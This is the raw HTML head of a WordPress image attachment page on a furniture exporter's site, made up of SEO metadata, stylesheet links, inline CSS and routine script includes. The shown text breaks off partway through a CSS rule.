

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.akkuartexports.com/?attachment_id=1227
body_size: 23740
content:

<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	    
    
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.akkuartexports.com/xmlrpc.php">
	<style id="kirki-css-vars">:root{}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.9 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cof - Akku Art Exports</title>
	<link rel="canonical" href="https://www.akkuartexports.com/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cof - Akku Art Exports" />
	<meta property="og:description" content="cof" />
	<meta property="og:url" content="https://www.akkuartexports.com/" />
	<meta property="og:site_name" content="Akku Art Exports" />
	<meta property="og:image" content="https://www.akkuartexports.com" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="1466" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.akkuartexports.com/","url":"https://www.akkuartexports.com/","name":"cof - Akku Art Exports","isPartOf":{"@id":"https://www.akkuartexports.com/#website"},"primaryImageOfPage":{"@id":"https://www.akkuartexports.com/#primaryimage"},"image":{"@id":"https://www.akkuartexports.com/#primaryimage"},"thumbnailUrl":"https://www.akkuartexports.com/wp-content/uploads/2020/04/IMG_20200108_155157.jpg","datePublished":"2020-04-16T16:04:06+00:00","dateModified":"2020-04-16T16:04:06+00:00","breadcrumb":{"@id":"https://www.akkuartexports.com/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.akkuartexports.com/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.akkuartexports.com/#primaryimage","url":"https://www.akkuartexports.com/wp-content/uploads/2020/04/IMG_20200108_155157.jpg","contentUrl":"https://www.akkuartexports.com/wp-content/uploads/2020/04/IMG_20200108_155157.jpg","width":1100,"height":1466,"caption":"cof"},{"@type":"BreadcrumbList","@id":"https://www.akkuartexports.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.akkuartexports.com/"},{"@type":"ListItem","position":2,"name":"display cabinet, industrial chest of drawers, living room storage cabinet","item":"https://www.akkuartexports.com/product/display-cabinet/"},{"@type":"ListItem","position":3,"name":"cof"}]},{"@type":"WebSite","@id":"https://www.akkuartexports.com/#website","url":"https://www.akkuartexports.com/","name":"Akku Art Exports","description":"Industrial , wooden and leather furniture manufacturer and exporters.","publisher":{"@id":"https://www.akkuartexports.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.akkuartexports.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.akkuartexports.com/#organization","name":"Akku Art Exports","url":"https://www.akkuartexports.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.akkuartexports.com/#/schema/logo/image/","url":"https://www.akkuartexports.com/wp-content/uploads/2017/01/Logo-AAE.jpg","contentUrl":"https://www.akkuartexports.com/wp-content/uploads/2017/01/Logo-AAE.jpg","width":354,"height":354,"caption":"Akku Art Exports"},"image":{"@id":"https://www.akkuartexports.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Akku Art Exports &raquo; Feed" href="https://www.akkuartexports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akku Art Exports &raquo; Comments Feed" href="https://www.akkuartexports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akku Art Exports &raquo; cof Comments Feed" href="https://www.akkuartexports.com/?attachment_id=1227/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.akkuartexports.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.akkuartexports.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.akkuartexports.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.akkuartexports.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.akkuartexports.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.akkuartexports.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.akkuartexports.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/css/nx-woo.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.8.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='icraft-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='icraft-style-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/style.css?ver=2016-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='icraft-ie-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/css/ie.css?ver=2019-05-22' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='itrans-extra-stylesheet-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/css/extra-style.css?ver=2014-03-11' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-menu-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/inc/kirki/assets/css/kirki-styles.css?ver=3.0.33' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
.site-header .home-link img{max-height:64px;}.site-header.fixeddiv .home-link img{max-height:48px;}.nav-container li a{font-size:14px;font-weight:400;}.footer-bg, .site-footer .sidebar-container{background-color:#383838;}.site-footer .widget-area .widget .widget-title{color:#FFFFFF;}.site-footer .widget-area .widget, .site-footer .widget-area .widget li{color:#bbbbbb;}.site-footer .widget-area .widget a{color:#dddddd;}.site-footer{background-color:#272727;}.site-footer .site-info, .site-footer .site-info a{color:#777777;}
</style>
<script src='https://www.akkuartexports.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.akkuartexports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='image-watermark-no-right-click-js-before'>
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"N"};
</script>
<script src='https://www.akkuartexports.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.9.0' id='image-watermark-no-right-click-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/right-click-disable-orignal/rightclickdisable.js?ver=6.1.9' id='popsjs-js'></script>
<link rel="https://api.w.org/" href="https://www.akkuartexports.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.akkuartexports.com/wp-json/wp/v2/media/1227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.akkuartexports.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.akkuartexports.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://www.akkuartexports.com/?p=1227' />
<link rel="alternate" type="application/json+oembed" href="https://www.akkuartexports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akkuartexports.com%2F%3Fattachment_id%3D1227" />
<link rel="alternate" type="text/xml+oembed" href="https://www.akkuartexports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akkuartexports.com%2F%3Fattachment_id%3D1227&#038;format=xml" />
<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<style type="text/css">
body {font-family: "Open Sans", Helvetica, sans-serif; font-size: 14pxpx; line-height: 1.8; color: #575757;}h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto, Georgia, serif; }.themecolor {color: #000000;}.themebgcolor {background-color: #000000;}.themebordercolor {border-color: #000000;}.tx-slider .owl-pagination .owl-page > span { background: transparent; border-color: #000000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #000000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #000000; }.nxs-gradient .nx-slider .da-img:after { background: rgba(231,14,119,.72); background: linear-gradient(135deg, rgba(231,14,119,.72) 0%, rgba(250,162,20,.72) 100%);}a,a:visited,.blog-columns .comments-link a:hover {color: #000000;}input:focus,textarea:focus, .woocommerce #content div.product form.cart .button {border: 1px solid #000000;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #000000;}.nav-container li:hover > a,.nav-container li a:hover {color: #000000;}.nav-container .sub-menu,.nav-container .children,.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {border-top: 2px solid #000000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button,.header-iconwrap .header-icons.woocart > a .cart-counts {background-color: #000000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #000000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover,.header-icons.woocart .cartdrop.widget_shopping_cart li a:hover {color: #000000;}.featured-area div.entry-summary > p > a.moretag:hover, body:not(.max-header) ul.nav-menu > li.nx-highlight:before {background-color: #000000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #000000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #000000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #000000;border: 1px solid #000000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #000000;}.iheader.front, .nx-preloader .nx-ispload, .site-footer .widget-area .widget .wpcf7 .wpcf7-submit {background-color: #000000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #000000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #000000;	border-color: #000000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #000000;}.widget_calendar a:hover, #wprmenu_menu_ul li.wprmenu-cart span.cart-counts {	background-color: #000000;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover, .woocommerce #content div.product form.cart .button {	background-color: #000000;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #000000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {	background-color: #000000;color: #ffffff;}.widget a:visited, .product a:hover { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i {color: #000000;}.da-dots > span > span,.tx-slider .tx-slide-button a, .tx-slider .tx-slide-button a:visited {background-color: #000000;}.iheader,.format-status,.tx-service:hover .tx-service-icon span, .nav-container .tx-highlight:after {background-color: #000000;}.tx-cta {border-left: 6px solid #000000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul 